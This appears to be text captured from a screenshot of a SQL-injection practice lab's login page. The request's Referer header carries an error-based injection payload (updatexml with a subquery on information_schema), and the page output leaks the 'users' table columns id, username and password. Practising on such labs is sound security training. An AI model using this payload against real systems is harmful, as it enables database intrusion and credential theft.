 Welcome Dhakkan
Chromium
Username :
Password :
Submit
Your IP ADDRESS is: 172.17.0.1
Your Referer is: ' and updatexml(0x3a,concat(0x3a,(select group_concat(COLUMN_NAME) FROM information_schema.COLUMNS WHERE TABLE_NAME = 'users'),0x3a),0x3a),1,1); #
XPATH syntax error: ':id,username,password:'
SUCCESSFULLY
LOGGED IN